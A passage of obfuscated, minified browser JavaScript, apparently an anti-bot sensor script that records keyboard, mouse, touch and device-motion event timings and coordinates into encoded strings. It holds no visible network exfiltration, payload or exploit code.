Cgl=VZ();pxk=PRk(pxk,X5l[vv]);Cgl=lb(VZ(),Cgl);var Zwk=Xn()[JY(mV)].call(null,S1,p0,wX(wX(vv)))[nx()[KB(XO)](wU,ct,PP,qv)](lb(VZ(),nAl),XB()[gb(Vw)](gY,f7,M9,js))[nx()[KB(XO)].call(null,Yf,ct,PP,wX(wX(vv)))](wAl,XB()[gb(Vw)](gY,f7,RIk,js))[nx()[KB(XO)](fm,ct,PP,VV)](R0l,XB()[gb(Vw)](gY,f7,kE,js))[nx()[KB(XO)](f7,ct,PP,KX)](nDk,XB()[gb(Vw)](gY,f7,b7,js))[nx()[KB(XO)](ct,ct,PP,x6)](Cgl,XB()[gb(Vw)](gY,f7,Z3,js))[nx()[KB(XO)](rE,ct,PP,Aq)](F0l);var RCl=pj(XDk,undefined)&&z3(XDk,wX(wX([])))?jwk(X5l):Mrk(X5l);pxk=Xn()[JY(mV)].apply(null,[S1,p0,Z9])[nx()[KB(XO)].call(null,wX(wX(f7)),ct,PP,ct)](RCl,nx()[KB(tB)](jc,GAk,v3,bV))[nx()[KB(XO)](gr,ct,PP,Jv)](Zwk,z3(typeof nx()[KB(O9)],'undefined')?nx()[KB(M9)](Nx,wE,BD,Iv):nx()[KB(tB)](Gz,GAk,v3,bV))[nx()[KB(XO)](sw,ct,PP,DE)](pxk);}catch(DAl){wN.splice(lb(XQl,f7),Infinity,dMk);}cAl(WJ()[Ah(Qm)](Aw,wX({}),ct,q6));wN.pop();};var V0l=function(){wN.push(E0k);var pKl=hB(arguments[Vx()[cB(vv)](tB,rx,Jv,rd)],vv)&&pj(arguments[vv],undefined)?arguments[vv]:wX(wX(X0));var Kkl=hB(arguments[Vx()[cB(vv)](Jv,rx,IE,rd)],f7)&&pj(arguments[f7],undefined)?arguments[f7]:lkl;All=Y7[Wr];if(MFk){dl[XB()[gb(gx)](SB,VV,Wr,qV)](c0l);MFk=wX(wX(X0));All|=Y7[js];}if(Vgl){dl[pj(typeof XB()[gb(mP)],jp(Xn()[JY(mV)](S1,nLk,bV),[][[]]))?XB()[gb(gx)].apply(null,[SB,VV,Wr,qV]):XB()[gb(mV)].apply(null,[DIk,Akk,d1,jf])](YHl);Vgl=wX(wX(X0));All|=T3;}if(Fwk){dl[XB()[gb(gx)](SB,VV,Gz,qV)](fKl);Fwk=wX(wX(X0));All|=Pm;}if(xAl){dl[XB()[gb(gx)](SB,VV,Ew,qV)](hgl);xAl=wX(AM);All|=Y7[f7];}if(GMl){dl[XB()[gb(gx)](SB,VV,Wr,qV)](GMl);}if(wX(G0l)){try{var hrk=wN.length;var Vrk=wX({});mmk=jp(mmk,z3(typeof Xn()[JY(KX)],jp('',[][[]]))?Xn()[JY(js)].apply(null,[Mh,Rv,rv]):Xn()[JY(Ew)].call(null,C5k,UX,Uf));if(pj(dl[nx()[KB(sX)].call(null,Xx,Mw,U6,qV)][z3(typeof XB()[gb(P6)],jp([],[][[]]))?XB()[gb(mV)](Y1,MB,fq,ZF):XB()[gb(dw)].apply(null,[Iw,Pm,SZ,nt])],undefined)){mmk=jp(mmk,Xn()[JY(L8k)].call(null,Sq,KAk,YJ));r1k*=mE;}else{mmk=jp(mmk,WJ()[Ah(dE)](EV,Aq,tB,l6));r1k*=mw;}}catch(OIl){wN.splice(lb(hrk,f7),Infinity,E0k);mmk=jp(mmk,pj(typeof WJ()[Ah(gr)],jp('',[][[]]))?WJ()[Ah(CB)](DCk,Vw,x6,gg):WJ()[Ah(sO)](NE,cr,fq,vx));r1k*=mw;}G0l=wX(wX(AM));}dl[Vx()[cB(VV)](wX(f7),qb,fZ,fj)].bmak[pj(typeof nx()[KB(Bv)],'undefined')?nx()[KB(ATk)].call(null,fq,Is,wR,gf):nx()[KB(M9)].call(null,Xx,xW,Av,Cr)]=VZ();lHl=Xn()[JY(mV)](S1,nLk,Z3);Kwk=Y7[Wr];SHl=Y7[Wr];d5l=Xn()[JY(mV)](S1,nLk,gx);rwk=vv;kfk=vv;dJk=z3(typeof Xn()[JY(Sq)],jp([],[][[]]))?Xn()[JY(js)](p1,Ckk,gx):Xn()[JY(mV)](S1,nLk,dw);sYk=vv;IQl=vv;qDk=vv;Qxk[Xn()[JY(SZ)].call(null,Wj,E6,Vw)]=vv;Krk=vv;S0l=vv;Vfk=Xn()[JY(mV)](S1,nLk,qV);Qkl=wX(AM);Ufk=Xn()[JY(mV)](S1,nLk,Wj);f5l=Xn()[JY(mV)](S1,nLk,T3);jIl=T9(f7);sKl=[];dwk=Xn()[JY(mV)](S1,nLk,mV);Afk=Xn()[JY(mV)](S1,nLk,tZ);I5l=Xn()[JY(mV)](S1,nLk,DB);JAl=Xn()[JY(mV)](S1,nLk,IE);lFk=Xn()[JY(mV)].call(null,S1,nLk,bV);qAl=Xn()[JY(mV)](S1,nLk,wX(wX([])));Akl=Xn()[JY(mV)](S1,nLk,Xm);Ykl=Xn()[JY(mV)](S1,nLk,Sq);h5l=Xn()[JY(mV)].call(null,S1,nLk,XZ);wwk=Xn()[JY(mV)](S1,nLk,bV);BIl=wX(wX(X0));B5l=vv;kFk=Xn()[JY(mV)].call(null,S1,nLk,js);E5l=Xn()[JY(mV)].call(null,S1,nLk,wX(wX({})));hAl=Xn()[JY(mV)](S1,nLk,Nx);JIl=Xn()[JY(mV)](S1,nLk,M9);cwk=Xn()[JY(mV)].call(null,S1,nLk,Ab);Q7k=T9(Ck[pj(typeof nx()[KB(K9)],jp('',[][[]]))?nx()[KB(U9)].apply(null,[T3,Lt,pt,wX({})]):nx()[KB(M9)](nE,pKk,MIk,wX(wX({})))]());HKl=wX(wX(X0));bhk();Npk=wX([]);L9k=fW(IH,[nx()[KB(c0k)](Xx,mP,Ud,P6),T9(f7)]);Jkl=wX({});dl[Vx()[cB(Es)](Vv,rlk,Mf,gc)](function(){Kkl();},Fw);wN.pop();if(pKl){sJk=T9(Y7[js]);}else{sJk=vv;}};var IEk=function(Zll){wN.push(N8k);if(GMl){dl[XB()[gb(gx)](C9,VV,RIk,qV)](GMl);}if(zR(Zll,vv)){Zll=vv;}GMl=dl[z3(typeof Vx()[cB(S8k)],'undefined')?Vx()[cB(f7)].apply(null,[wX(wX(f7)),zD,Xm,sP]):Vx()[cB(Es)](vv,rlk,Z3,wc)](function(){var p4l=mGk();if(pj(p4l,T9(f7))){sJk=VV;U4l=wX(wX(AM));b2k(wX(AM));}},Zll);wN.pop();};var Mrk=function(prk){wN.push(Os);var pfk=pj(typeof Xn()[JY(S8k)],jp('',[][[]]))?Xn()[JY(YJ)](fm,K0k,wX([])):Xn()[JY(js)].apply(null,[Qr,zx,Xx]);var j4l=WJ()[Ah(YJ)].apply(null,[mx,wX([]),jc,bU]);var W5l=f7;var n5l=Qxk[Xn()[JY(SZ)].call(null,Wj,fE,JB)];var Lrk=xRk;var UHl=[pfk,j4l,W5l,n5l,prk[vv],Lrk];var Pwk=UHl[nx()[KB(P6)].apply(null,[Cr,AV,OCk,Mb])](gll);var pFk;return wN.pop(),pFk=Pwk,pFk;};var jwk=function(lDk){wN.push(M4k);var fDk=Xn()[JY(YJ)](fm,zW,pB);var xfk=Vx()[cB(YJ)](wX(wX([])),fm,Z3,O6);var v4l=nx()[KB(Pm)].call(null,bV,Ogk,HU,sw);var mCl=Qxk[Xn()[JY(SZ)](Wj,R3,wX(wX([])))];var PKl=xRk;var w4l=[fDk,xfk,v4l,mCl,lDk[Ck[WJ()[Ah(Uf)](mAk,KX,wP,Ih)]()],PKl];var NIl=w4l[z3(typeof nx()[KB(b7)],jp('',[][[]]))?nx()[KB(M9)](gB,QO,sMk,cE):nx()[KB(P6)].call(null,wX({}),AV,Yd,wP)](gll);var Xgl;return wN.pop(),Xgl=NIl,Xgl;};var cAl=function(jAl){wN.push(jB);if(A3k){wN.pop();return;}var IDk=jAl;if(z3(typeof dl[Vx()[cB(VV)](wU,qb,wX(vv),kIk)][WJ()[Ah(MAk)](dw,Is,qv,CR)],z3(typeof nx()[KB(Mb)],'undefined')?nx()[KB(M9)](Zf,DCk,RMk,tZ):nx()[KB(Af)].apply(null,[M9,Wj,PKk,bs]))){dl[Vx()[cB(VV)](ct,qb,wX(wX({})),kIk)][WJ()[Ah(MAk)](dw,Z9,Sq,CR)]=jp(dl[Vx()[cB(VV)](fZ,qb,wX(wX(vv)),kIk)][WJ()[Ah(MAk)](dw,DE,BO,CR)],IDk);}else{dl[Vx()[cB(VV)](wX(vv),qb,L9,kIk)][WJ()[Ah(MAk)].call(null,dw,dw,qV,CR)]=IDk;}wN.pop();};var mAl=function(gQl){Wzk(gQl,Y7[js]);};var cIl=function(Dgl){Wzk(Dgl,T3);};var Tgl=function(sgl){Wzk(sgl,js);};var pMl=function(Zrk){Wzk(Zrk,Pm);};var lCl=function(c5l){Phk(c5l,f7);};var Hwk=function(QAl){Phk(QAl,T3);};var AHl=function(GAl){Phk(GAl,js);};var Dfk=function(NFk){Phk(NFk,Pm);};var Y4l=function(WHl){U3k(WHl,js);};var MKl=function(E4l){U3k(E4l,Pm);};var Ywk=function(DKl){Izk(DKl,f7);wN.push(gLk);if(Vwk&&A3k&&(z3(DKl[WJ()[Ah(rE)](sf,d1,sX,fMk)],Vx()[cB(O9)](P6,YE,wX(wX({})),xq))||z3(DKl[WJ()[Ah(Mb)](rx,wX(f7),wU,UO)],Vf))){b2k(wX([]),wX([]),wX(wX(X0)),wX([]),wX(X0));}wN.pop();};var FKl=function(Ygl){Izk(Ygl,Y7[fq]);};var Wfk=function(m5l){Izk(m5l,Y7[T1]);};var GXk=function(L0l){wN.push(j4k);try{var mll=wN.length;var Frk=wX(wX(X0));var EQl=f7;if(dl[pj(typeof nx()[KB(tZ)],'undefined')?nx()[KB(sX)].call(null,wX(f7),Mw,Nn,Is):nx()[KB(M9)](Uf,Z7,zKk,VV)][L0l]){EQl=vv;HKl=wX(wX([]));}else if(HKl){HKl=wX(wX(X0));Rtk();}mJk(EQl);}catch(EDk){wN.splice(lb(mll,f7),Infinity,j4k);}wN.pop();};var DSk=function(ZMl,cll){wN.push(ZO);try{var RKl=wN.length;var s0l=wX(wX(X0));if(z3(cll[WJ()[Ah(Cv)](Okk,rE,pB,Tq)],dl[Vx()[cB(VV)].call(null,gf,qb,Wj,EIk)])){if(z3(ZMl,T3)){HKl=wX(wX([]));}else if(z3(ZMl,js)){if(z3(dl[nx()[KB(sX)](Q9,Mw,GW,fq)][Xn()[JY(UE)](Ew,dh,Ab)],Vx()[cB(Df)](SZ,jB,wX(wX({})),Tw))&&HKl){HKl=wX(wX(X0));Rtk();}}mJk(ZMl);}}catch(jfk){wN.splice(lb(RKl,f7),Infinity,ZO);}wN.pop();};var jll=function(J4l){rGk(J4l,Y7[js]);};var zgl=function(Z4l){rGk(Z4l,T3);};var VHl=function(Q4l){rGk(Q4l,js);};var j0l=function(gMl){rGk(gMl,Pm);};var rDk=function(WIl){rGk(WIl,Y7[qv]);};var Swk=function(zAl){rGk(zAl,sX);};var Ifk=function(H5l){wN.push(Rgk);var jgl=H5l&&H5l[WJ()[Ah(Cv)](Okk,nE,tB,F1)]&&H5l[WJ()[Ah(Cv)](Okk,Mf,wX(wX(vv)),F1)][tw()[I1(sw)].apply(null,[RIk,Gz,mV,DAk,Uq,D7])];var M4l=jgl&&(z3(jgl[XB()[gb(Gw)].call(null,D7,Mf,L9,x6)](),WJ()[Ah(pHk)].call(null,UF,wX([]),dw,cR))||z3(jgl[XB()[gb(Gw)](D7,Mf,BO,x6)](),XB()[gb(km)](D7,sO,sb,UO)));wN.pop();if(Vwk&&A3k&&M4l){b2k(wX(wX(X0)),wX(AM),wX(wX(X0)),wX(wX([])));}};var qll=function(Agl){c8k(Agl);};var SIl=function(IKl){rGk(IKl,YJ);if(A3k){sJk=Pm;b2k(wX({}),wX(wX(X0)),wX(X0));nMl=M9;}};var HBk=function(nkl){wN.push(hQk);try{var hMl=wN.length;var z0l=wX(wX(X0));if(zR(rwk,Y7[Sq])&&zR(zUk,T3)&&nkl){var PQl=lb(VZ(),dl[Vx()[cB(VV)].apply(null,[km,qb,wX(wX(f7)),Om])].bmak[nx()[KB(ATk)](Pf,Is,xb,cr)]);var O0l=T9(f7),PAl=T9(f7),Prk=T9(f7);if(nkl[Xn()[JY(jB)].apply(null,[mV,Ut,gt])]){O0l=r5l(nkl[z3(typeof Xn()[JY(MAk)],jp('',[][[]]))?Xn()[JY(js)](L9,Z1,Sx):Xn()[JY(jB)](mV,Ut,Z9)][nx()[KB(Zv)](wX({}),T1,UD,sw)]);PAl=r5l(nkl[Xn()[JY(jB)](mV,Ut,Is)][tw()[I1(rv)](Cr,Yf,f7,dLk,ct,R5k)]);Prk=r5l(nkl[z3(typeof Xn()[JY(XZ)],jp([],[][[]]))?Xn()[JY(js)].apply(null,[IZ,Xx,qv]):Xn()[JY(jB)](mV,Ut,sE)][WJ()[Ah(rMk)].apply(null,[d1,b7,DE,qB])]);}var Zgl=T9(f7),Ffk=T9(f7),pll=T9(Ck[nx()[KB(U9)](js,Lt,p0k,wX(f7))]());if(nkl[Xn()[JY(qb)](gr,fMk,Uf)]){Zgl=r5l(nkl[z3(typeof Xn()[JY(jc)],'undefined')?Xn()[JY(js)].call(null,f1,EO,f7):Xn()[JY(qb)](gr,fMk,wX(wX([])))][nx()[KB(Zv)](wX(wX(f7)),T1,UD,Vf)]);Ffk=r5l(nkl[Xn()[JY(qb)](gr,fMk,Q9)][tw()[I1(rv)](BO,mx,f7,dLk,km,R5k)]);pll=r5l(nkl[Xn()[JY(qb)].call(null,gr,fMk,wX({}))][WJ()[Ah(rMk)](d1,wX(wX(vv)),BO,qB)]);}var sIl=T9(f7),cfk=T9(f7),KCl=f7;if(nkl[pj(typeof Vx()[cB(vv)],jp('',[][[]]))?Vx()[cB(Os)].call(null,Lt,Xm,Xx,j4k):Vx()[cB(f7)](Z9,Wq,XZ,fv)]){sIl=r5l(nkl[Vx()[cB(Os)].apply(null,[Jv,Xm,Pm,j4k])][WJ()[Ah(rlk)].apply(null,[rv,T1,wX({}),Tq])]);cfk=r5l(nkl[Vx()[cB(Os)].apply(null,[AV,Xm,T1,j4k])][nx()[KB(O9)](wX(wX(f7)),fLk,zO,jc)]);KCl=r5l(nkl[Vx()[cB(Os)](Mf,Xm,Aq,j4k)][Ds()[Mr(Jv)](sX,JO,KO,rE,T1)]);}var tQl=Xn()[JY(mV)](S1,CLk,pB)[pj(typeof nx()[KB(Ls)],jp('',[][[]]))?nx()[KB(XO)](Ls,ct,Zn,wX(vv)):nx()[KB(M9)](rv,WB,m9,wX(wX({})))](rwk,XB()[gb(Vw)](bQk,f7,Vf,js))[nx()[KB(XO)](wX({}),ct,Zn,XO)](PQl,XB()[gb(Vw)].apply(null,[bQk,f7,mx,js]))[nx()[KB(XO)](Vw,ct,Zn,wB)](O0l,XB()[gb(Vw)](bQk,f7,Is,js))[nx()[KB(XO)].apply(null,[xs,ct,Zn,mP])](PAl,XB()[gb(Vw)].call(null,bQk,f7,dw,js))[nx()[KB(XO)](gx,ct,Zn,KX)](Prk,z3(typeof XB()[gb(Xx)],jp([],[][[]]))?XB()[gb(mV)](Ekk,Y4k,Uq,Rm):XB()[gb(Vw)](bQk,f7,Is,js))[nx()[KB(XO)](jc,ct,Zn,Pf)](Zgl,pj(typeof XB()[gb(Jv)],jp([],[][[]]))?XB()[gb(Vw)].apply(null,[bQk,f7,EE,js]):XB()[gb(mV)](v9,G8k,kE,Y9))[nx()[KB(XO)](tB,ct,Zn,Jv)](Ffk,XB()[gb(Vw)](bQk,f7,sw,js))[nx()[KB(XO)].apply(null,[Ew,ct,Zn,wX(wX(f7))])](pll,z3(typeof XB()[gb(A7)],jp([],[][[]]))?XB()[gb(mV)](g5k,ZTk,Xx,Ys):XB()[gb(Vw)](bQk,f7,fm,js))[nx()[KB(XO)].apply(null,[tZ,ct,Zn,Wj])](sIl,XB()[gb(Vw)](bQk,f7,Vf,js))[nx()[KB(XO)].call(null,Uf,ct,Zn,wX(wX([])))](cfk,XB()[gb(Vw)](bQk,f7,RIk,js))[z3(typeof nx()[KB(Xm)],jp([],[][[]]))?nx()[KB(M9)](wX(f7),IV,SQk,tB):nx()[KB(XO)].call(null,A7,ct,Zn,wX(wX(vv)))](KCl);if(xh(typeof nkl[nx()[KB(BO)](Mf,bHk,GKk,fm)],Ds()[Mr(T3)](fq,Q8k,tZ,wX(f7),Wj))&&z3(nkl[nx()[KB(BO)](Gw,bHk,GKk,T3)],wX({})))tQl=(z3(typeof Xn()[JY(MKk)],jp([],[][[]]))?Xn()[JY(js)](PO,tZ,U9):Xn()[JY(mV)](S1,CLk,DB))[nx()[KB(XO)](rx,ct,Zn,Uq)](tQl,Xn()[JY(Xm)](ATk,DX,Uq));d5l=Xn()[JY(mV)](S1,CLk,XZ)[nx()[KB(XO)].apply(null,[xE,ct,Zn,wX(f7)])](jp(d5l,tQl),nx()[KB(tB)].apply(null,[qV,GAk,WU,x6]));vJk+=PQl;kfk=jp(jp(kfk,rwk),PQl);rwk++;}if(A3k&&hB(rwk,f7)&&zR(S0l,f7)){sJk=mV;b2k(wX({}));S0l++;}zUk++;}catch(Bkl){wN.splice(lb(hMl,f7),Infinity,hQk);}wN.pop();};var V6k=function(Yfk){wN.push(qlk);try{var N0l=wN.length;var xgl=wX({});if(zR(Kwk,Kfk)&&zR(qYk,T3)&&Yfk){var FIl=lb(VZ(),dl[Vx()[cB(VV)].call(null,Vv,qb,gB,PR)].bmak[nx()[KB(ATk)](Is,Is,Bp,Mb)]);var VMl=r5l(Yfk[WJ()[Ah(rlk)](rv,gt,RIk,zP)]);var CCl=r5l(Yfk[pj(typeof nx()[KB(T1)],'undefined')?nx()[KB(O9)](Mb,fLk,Dn,kE):nx()[KB(M9)].apply(null,[Zf,Sb,CO,sE])]);var Oll=r5l(Yfk[z3(typeof Ds()[Mr(Vw)],jp(Xn()[JY(mV)].apply(null,[S1,ml,dw]),[][[]]))?Ds()[Mr(f7)](wf,NCk,gx,U9,f7):Ds()[Mr(Jv)](sX,wz,KO,wB,rv)]);var H0l=Xn()[JY(mV)].apply(null,[S1,ml,Cv])[nx()[KB(XO)](wX(wX({})),ct,X6,Q9)](Kwk,z3(typeof XB()[gb(sw)],jp(pj(typeof Xn()[JY(mV)],jp([],[][[]]))?Xn()[JY(mV)].call(null,S1,ml,Af):Xn()[JY(js)].call(null,T0k,kTk,AV),[][[]]))?XB()[gb(mV)].apply(null,[bLk,rD,Vv,plk]):XB()[gb(Vw)](CX,f7,fq,js))[nx()[KB(XO)].call(null,Ls,ct,X6,wX(wX(f7)))](FIl,XB()[gb(Vw)](CX,f7,xs,js))[nx()[KB(XO)](Vf,ct,X6,wX(wX(vv)))](VMl,XB()[gb(Vw)](CX,f7,Ls,js))[nx()[KB(XO)].call(null,YJ,ct,X6,Gw)](CCl,XB()[gb(Vw)](CX,f7,Yf,js))[nx()[KB(XO)].apply(null,[wX({}),ct,X6,sw])](Oll);if(pj(typeof Yfk[nx()[KB(BO)].call(null,tB,bHk,pL,Xx)],Ds()[Mr(T3)](fq,l6,tZ,Wr,wU))&&z3(Yfk[nx()[KB(BO)](wX(wX([])),bHk,pL,Ls)],wX({})))H0l=Xn()[JY(mV)](S1,ml,d1)[nx()[KB(XO)].call(null,wX(f7),ct,X6,gr)](H0l,Xn()[JY(Xm)](ATk,zn,wX(wX({}))));lHl=Xn()[JY(mV)](S1,ml,pB)[nx()[KB(XO)](gf,ct,X6,f7)](jp(lHl,H0l),nx()[KB(tB)](Ls,GAk,LR,pB));vJk+=FIl;SHl=jp(jp(SHl,Kwk),FIl);Kwk++;}if(A3k&&hB(Kwk,f7)&&zR(Krk,Y7[js])){sJk=YJ;b2k(wX(AM));Krk++;}qYk++;}catch(Wrk){wN.splice(lb(N0l,f7),Infinity,qlk);}wN.pop();};var qHl=function(wCl){wN.push(ZHk);try{var frk=wN.length;var EIl=wX(AM);L9k=wCl[pj(typeof WJ()[Ah(sw)],'undefined')?WJ()[Ah(UF)].call(null,Bv,SZ,sO,jz):WJ()[Ah(sO)].apply(null,[jB,Gz,wX(wX(f7)),NV])]||Xn()[JY(mV)].apply(null,[S1,fd,wX(wX([]))]);if(pj(L9k,pj(typeof Xn()[JY(HE)],jp('',[][[]]))?Xn()[JY(mV)](S1,fd,x6):Xn()[JY(js)].call(null,Xr,RTk,wX(wX([]))))){L9k=dl[Vx()[cB(Xm)](Ab,Sx,wX(wX(vv)),KJ)][pj(typeof Xn()[JY(I4k)],jp('',[][[]]))?Xn()[JY(gt)].apply(null,[qV,px,Nx]):Xn()[JY(js)](dF,n9,EE)](L9k);}Jkl=wX(wX({}));var gKl=vv;var g0l=Pm;var nll=dl[nx()[KB(Os)](b7,Yb,Zd,km)](function(){wN.push(Yb);var FHl=new (dl[Ds()[Mr(Is)](Mf,PTk,Xx,bs,Gw)])(Vx()[cB(wf)](wX(wX(vv)),VE,rx,Eb),fW(IH,[WJ()[Ah(UF)].call(null,Bv,cE,Vv,xB),Vx()[cB(wf)](cE,VE,T1,Eb)]));dl[Vx()[cB(VV)](M9,qb,fm,MLk)][pj(typeof Vx()[cB(bs)],jp([],[][[]]))?Vx()[cB(AZ)].call(null,mV,bs,BO,L8k):Vx()[cB(f7)](Aq,zv,fm,Wj)](FHl);gKl++;if(jO(gKl,g0l)){dl[Vx()[cB(Mw)].call(null,Sq,V7,gr,Egk)](nll);}wN.pop();},Y7[Yf]);}catch(xKl){wN.splice(lb(frk,f7),Infinity,ZHk);Jkl=wX(AM);L9k=z3(typeof WJ()[Ah(xE)],jp([],[][[]]))?WJ()[Ah(sO)].apply(null,[fQk,XO,wX(wX(vv)),Q8k]):WJ()[Ah(Mf)].call(null,wU,sb,Is,ZG);}wN.pop();};var tIl=function(){wN.push(gIk);if(wX(fMl)){try{var Q5l=wN.length;var Ukl=wX({});mmk=jp(mmk,WJ()[Ah(Mf)](wU,AV,wU,jd));var Tfk=dl[nx()[KB(sX)].apply(null,[Uf,Mw,nX,wX({})])][Xn()[JY(Cr)].apply(null,[P6,C9,mV])](nx()[KB(Wp)](Uf,A0k,nh,wX(wX(vv))));if(pj(Tfk[XB()[gb(rv)].apply(null,[vF,sO,b7,Lt])],undefined)){mmk=jp(mmk,Xn()[JY(L8k)].call(null,Sq,Ez,wX(wX([]))));r1k=dl[pj(typeof Vx()[cB(RV)],'undefined')?Vx()[cB(Mf)](gt,gx,gf,Tj):Vx()[cB(f7)].apply(null,[DB,BAk,Wr,MB])][Vx()[cB(kv)].call(null,Pm,YJ,wX({}),gd)](kdk(r1k,T3));}else{mmk=jp(mmk,WJ()[Ah(dE)](EV,sb,x6,NW));r1k=dl[Vx()[cB(Mf)](wX(wX(f7)),gx,wX(wX([])),Tj)][pj(typeof Vx()[cB(DQk)],jp([],[][[]]))?Vx()[cB(kv)].call(null,wX(wX([])),YJ,Ls,gd):Vx()[cB(f7)](wX(f7),Hq,wX(f7),bs)](kdk(r1k,Y7[kE]));}}catch(Uwk){wN.splice(lb(Q5l,f7),Infinity,gIk);mmk=jp(mmk,WJ()[Ah(CB)].apply(null,[DCk,wX(wX(f7)),gB,EU]));r1k=dl[z3(typeof Vx()[cB(Zf)],jp([],[][[]]))?Vx()[cB(f7)](YJ,Cf,DE,L1):Vx()[cB(Mf)](T1,gx,xs,Tj)][Vx()[cB(kv)](wP,YJ,wX(wX(vv)),gd)](kdk(r1k,Y7[kE]));}fMl=wX(wX(AM));}L1k();Erk=dl[nx()[KB(Os)](U9,Yb,Bj,Pf)](function(){L1k();},Y7[tZ]);if(LHl&&dl[z3(typeof Vx()[cB(UF)],jp('',[][[]]))?Vx()[cB(f7)](wB,Ct,EE,Wq):Vx()[cB(VV)].call(null,wX(f7),qb,SZ,YY)][Xn()[JY(ht)].call(null,rTk,np,sb)]){dl[pj(typeof Vx()[cB(T1)],jp('',[][[]]))?Vx()[cB(VV)](wP,qb,tB,YY):Vx()[cB(f7)](Gz,Mw,A7,DAk)][Xn()[JY(ht)](rTk,np,gB)](tw()[I1(Sx)].call(null,ct,JB,Pm,QCk,Wj,Bm),qHl,wX(X0));}if(dl[nx()[KB(sX)].call(null,wX(wX({})),Mw,nX,Vv)][Xn()[JY(ht)](rTk,np,xs)]){dl[nx()[KB(sX)].apply(null,[wX(wX(f7)),Mw,nX,sO])][Xn()[JY(ht)].apply(null,[rTk,np,f7])](pj(typeof Ds()[Mr(qv)],jp([],[][[]]))?Ds()[Mr(Sx)](fq,fd,V0k,b7,Aq):Ds()[Mr(f7)](dHk,JE,O1,Nx,rv),mAl,wX(wX([])));dl[nx()[KB(sX)](tZ,Mw,nX,xs)][Xn()[JY(ht)].apply(null,[rTk,np,ct])](nx()[KB(wf)].call(null,gB,UF,jh,Cv),cIl,wX(wX([])));dl[nx()[KB(sX)](d1,Mw,nX,wX([]))][Xn()[JY(ht)](rTk,np,wX(wX(f7)))](Vx()[cB(Zb)](d1,Es,Iv,zh),Tgl,wX(wX([])));dl[nx()[KB(sX)].call(null,wX(wX(f7)),Mw,nX,Uq)][Xn()[JY(ht)].apply(null,[rTk,np,wX(wX({}))])](WJ()[Ah(VD)].apply(null,[nt,wX(wX(f7)),wX({}),f9]),pMl,wX(wX(AM)));dl[nx()[KB(sX)](M9,Mw,nX,Ew)][Xn()[JY(ht)](rTk,np,Sx)](Xn()[JY(b1)](gm,cw,Wj),lCl,wX(wX([])));dl[nx()[KB(sX)](wU,Mw,nX,jc)][Xn()[JY(ht)](rTk,np,RIk)](tw()[I1(rx)].call(null,wX(wX({})),wX([]),sX,JAk,fm,KAk),Hwk,wX(wX(AM)));dl[nx()[KB(sX)](wX(wX({})),Mw,nX,SZ)][pj(typeof Xn()[JY(VV)],'undefined')?Xn()[JY(ht)](rTk,np,mP):Xn()[JY(js)].apply(null,[WE,qt,f7])](Vx()[cB(t7)](KX,A0k,Uf,nkk),AHl,wX(wX(AM)));dl[nx()[KB(sX)](JB,Mw,nX,Mf)][z3(typeof Xn()[JY(Pf)],jp('',[][[]]))?Xn()[JY(js)](kx,T4k,BO):Xn()[JY(ht)].apply(null,[rTk,np,wX(wX([]))])](Ds()[Mr(rx)](mV,I8k,Bv,wX(f7),sE),Dfk,wX(wX([])));dl[nx()[KB(sX)](pB,Mw,nX,Cr)][pj(typeof Xn()[JY(Nf)],jp('',[][[]]))?Xn()[JY(ht)].call(null,rTk,np,Sq):Xn()[JY(js)].apply(null,[OCk,rMk,sw])](pj(typeof Xn()[JY(Lq)],jp('',[][[]]))?Xn()[JY(f4k)].apply(null,[bHk,pU,sO]):Xn()[JY(js)].call(null,fV,g4k,DE),Y4l,wX(wX({})));dl[nx()[KB(sX)](YJ,Mw,nX,Vw)][Xn()[JY(ht)](rTk,np,xE)](WJ()[Ah(UE)].apply(null,[Vw,DB,jc,nh]),MKl,wX(wX([])));dl[z3(typeof nx()[KB(JB)],'undefined')?nx()[KB(M9)].apply(null,[cE,Nf,wP,sE]):nx()[KB(sX)](fZ,Mw,nX,A7)][pj(typeof Xn()[JY(sw)],'undefined')?Xn()[JY(ht)](rTk,np,Wj):Xn()[JY(js)].apply(null,[NO,Cr,Ls])](WJ()[Ah(G9)](sD,wX(wX(vv)),wX(wX([])),dn),Ywk,wX(X0));dl[nx()[KB(sX)](Z9,Mw,nX,km)][Xn()[JY(ht)](rTk,np,x6)](z3(typeof Xn()[JY(I9)],jp([],[][[]]))?Xn()[JY(js)](Sq,ds,Is):Xn()[JY(YE)](Es,pW,tB),FKl,wX(wX(AM)));dl[nx()[KB(sX)](sX,Mw,nX,wX({}))][Xn()[JY(ht)].call(null,rTk,np,M9)](tw()[I1(Ls)](Z9,Wr,sO,rMk,Vf,qlk),Wfk,wX(wX({})));if(Vwk){dl[nx()[KB(sX)].call(null,Vv,Mw,nX,x6)][Xn()[JY(ht)].apply(null,[rTk,np,qV])](Ds()[Mr(km)](sX,fB,R1,xs,sb),jll,wX(wX([])));dl[z3(typeof nx()[KB(Gx)],jp('',[][[]]))?nx()[KB(M9)](Ew,MIk,gm,wX(wX({}))):nx()[KB(sX)](Mb,Mw,nX,tZ)][Xn()[JY(ht)].apply(null,[rTk,np,wX(wX(vv))])](Ds()[Mr(Ls)](sX,qB,cr,U9,wB),VHl,wX(wX({})));dl[nx()[KB(sX)].call(null,wX(wX(vv)),Mw,nX,gr)][Xn()[JY(ht)].apply(null,[rTk,np,IE])](nx()[KB(DP)].call(null,L9,Tr,xd,Vv),Ifk,wX(wX([])));dl[z3(typeof nx()[KB(f7)],'undefined')?nx()[KB(M9)](Cr,plk,Bw,IE):nx()[KB(sX)].call(null,Mb,Mw,nX,P6)][z3(typeof Xn()[JY(KE)],jp([],[][[]]))?Xn()[JY(js)](c5k,xb,Xm):Xn()[JY(ht)].call(null,rTk,np,JB)](WJ()[Ah(pHk)](UF,wX(f7),wX({}),Pp),qll,wX(X0));MGk();dl[nx()[KB(sX)](Pf,Mw,nX,fq)][z3(typeof Xn()[JY(RTk)],jp([],[][[]]))?Xn()[JY(js)].apply(null,[ITk,NF,DB]):Xn()[JY(ht)].apply(null,[rTk,np,js])](nx()[KB(pHk)](b7,f4k,rc,Nx),j0l,wX(wX(AM)));dl[nx()[KB(sX)](xs,Mw,nX,BO)][Xn()[JY(ht)](rTk,np,fZ)](Ds()[Mr(KX)](mV,G2,fLk,DE,sX),rDk,wX(wX({})));if(dl[Vx()[cB(wU)](T3,Wp,Sx,fz)]&&dl[WJ()[Ah(DQk)].call(null,dlk,wX(wX([])),Nx,KU)]&&dl[WJ()[Ah(DQk)].apply(null,[dlk,A7,wX(wX({})),KU])][XB()[gb(Sx)](Fw,sb,T3,n9)]){var 